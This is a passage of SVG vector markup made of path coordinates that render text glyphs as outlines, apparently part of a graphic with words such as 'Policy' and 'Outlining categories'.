452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(723.980273, 452.266701)"><g><path d="M 9.3125 -17.34375 C 11.519531 -17.34375 13.25 -16.8125 14.5 -15.75 C 15.757812 -14.695312 16.390625 -13.242188 16.390625 -11.390625 C 16.390625 -9.546875 15.757812 -8.097656 14.5 -7.046875 C 13.25 -5.992188 11.519531 -5.46875 9.3125 -5.46875 L 4.65625 -5.46875 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 Z M 9.265625 -7.078125 C 10.984375 -7.078125 12.296875 -7.453125 13.203125 -8.203125 C 14.109375 -8.960938 14.5625 -10.023438 14.5625 -11.390625 C 14.5625 -12.796875 14.109375 -13.875 13.203125 -14.625 C 12.296875 -15.375 10.984375 -15.75 9.265625 -15.75 L 4.65625 -15.75 L 4.65625 -7.078125 Z M 9.265625 -7.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(742.254748, 452.266701)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(758.275903, 452.266701)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(765.432328, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(772.588754, 452.266701)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(787.025154, 452.266701)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 489.016699)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(544.378906, 489.016699)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(561.539106, 489.016699)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(572.087906, 489.016699)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(579.244334, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(586.400759, 489.016699)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(603.660005, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(610.81643, 489.016699)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(628.075676, 489.016699)"><g><path d="M 14.515625 -13.03125 L 14.515625 -1.578125 C 14.515625 0.628906 13.972656 2.265625 12.890625 3.328125 C 11.804688 4.390625 10.175781 4.921875 8 4.921875 C 6.789062 4.921875 5.644531 4.742188 4.5625 4.390625 C 3.488281 4.035156 2.613281 3.546875 1.9375 2.921875 L 2.828125 1.578125 C 3.453125 2.140625 4.210938 2.578125 5.109375 2.890625 C 6.015625 3.210938 6.960938 3.375 7.953125 3.375 C 9.597656 3.375 10.804688 2.988281 11.578125 2.21875 C 12.359375 1.445312 12.75 0.253906 12.75 -1.359375 L 12.75 -3.015625 C 12.207031 -2.191406 11.492188 -1.566406 10.609375 -1.140625 C 9.722656 -0.710938 8.742188 -0.5 7.671875 -0.5 C 6.453125 -0.5 5.34375 -0.765625 4.34375 -1.296875 C 3.34375 -1.835938 2.554688 -2.585938 1.984375 -3.546875 C 1.421875 -4.515625 1.140625 -5.609375 1.140625 -6.828125 C 1.140625 -8.054688 1.421875 -9.148438 1.984375 -10.109375 C 2.554688 -11.066406 3.335938 -11.804688 4.328125 -12.328125 C 5.316406 -12.859375 6.429688 -13.125 7.671875 -13.125 C 8.785156 -13.125 9.785156 -12.898438 10.671875 -12.453125 C 11.566406 -12.003906 12.285156 -11.363281 12.828125 -10.53125 L 12.828125 -13.03125 Z M 7.84375 -2.0625 C 8.789062 -2.0625 9.644531 -2.257812 10.40625 -2.65625 C 11.164062 -3.0625 11.753906 -3.628906 12.171875 -4.359375 C 12.585938 -5.085938 12.796875 -5.910156 12.796875 -6.828125 C 12.796875 -7.753906 12.585938 -8.578125 12.171875 -9.296875 C 11.753906 -10.015625 11.164062 -10.578125 10.40625 -10.984375 C 9.65625 -11.390625 8.800781 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.394531 5.3125 -11 C 4.5625 -10.601562 3.972656 -10.039062 3.546875 -9.3125 C 3.128906 -8.582031 2.921875 -7.753906 2.921875 -6.828125 C 2.921875 -5.910156 3.128906 -5.085938 3.546875 -4.359375 C 3.972656 -3.628906 4.5625 -3.0625 5.3125 -2.65625 C 6.0625 -2.257812 6.90625 -2.0625 7.84375 -2.0625 Z M 7.84375 -2.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(645.557773, 489.016699)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(652.540866, 489.016699)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(666.977267, 489.016699)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(682.082232, 489.016699)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(692.631029, 489.016699)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(708.082658, 489.016699)"><g><path d="M 14.515625 -13.03125 L 14.515625 -1.578125 C 14.515625 0.628906 13.972656 2.265625 12.890625 3.328125 C 11.804688 4.390625 10.175781 4.921875 8 4.921875 C 6.789062 4.921875 5.644531 4.742188 4.5625 4.390625 C 3.488281 4.035156 2.613281 3.546875 1.9375 2.921875 L 2.828125 1.578125 C 3.453125 2.140625 4.210938 2.578125 5.109375 2.890625 C 6.015625 3.210938 6.960938 3.375 7.953125 3.375 C 9.597656 3.375 10.804688 2.988281 11.578125 2.21875 C 12.359375 1.445312 12.75 0.253906 12.75 -1.359375 L 12.75 -3.015625 C 12.207031 -2.191406 11.492188 -1.566406 10.609375 -1.140625 C 9.722656 -0.710938 8.742188 -0.5 7.671875 -0.5 C 6.453125 -0.5 5.34375 -0.765625 4.34375 -1.296875 C 3.34375 -1.835938 2.554688 -2.585938 1.984375 -3.546875 C 1.421875 -4.515625 1.140625 -5.609375 1.140625 -6.828125 C 1.140625 -8.054688 1.421875 -9.148438 1.984375 -10.109375 C 2.554688 -11.066406 3.335938 -11.804688 4.328125 -12.328125 C 5.316406 -12.859375 6.429688 -13.125 7.671875 -13.125 C 8.785156 -13.125 9.785156 -12.898438 10.671875 -12.453125 C 11.566406 -12.003906 12.285156 -11.363281 12.828125 -10.53125 L 12.828125 -13.03125 Z M 7.84375 -2.0625 C 8.789062 -2.0625 9.644531 -2.257812 10.40625 -2.65625 C 11.164062 -3.0625 11.753906 -3.628906 12.171875 -4.359375 C 12.585938 -5.085938 12.796875 -5.910156 12.796875 -6.828125 C 12.796875 -7.753906 12.585938 -8.578125 12.171875 -9.296875 C 11.753906 -10.015625 11.164062 -10.578125 10.40625 -10.984375 C 9.65625 -11.390625 8.800781 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.394531 5.3125 -11 C 4.5625 -10.601562 3.972656 -10.039062 3.546875 -9.3125 C 3.128906 -8.582031 2.921875 -7.753906 2.921875 -6.828125 C 2.921875 -5.910156 3.128906 -5.085938 3.546875 -4.359375 C 3.972656 -3.628906 4.5625 -3.0625 5.3125 -2.65625 C 6.0625 -2.257812 6.90625 -2.0625 7.84375 -2.0625 Z M 7.84375 -2.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(725.564755, 489.016699)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(741.58591, 489.016699)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(752.010905, 489.016699)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(759.16733, 489.016699)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(774.618959, 489.016699)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 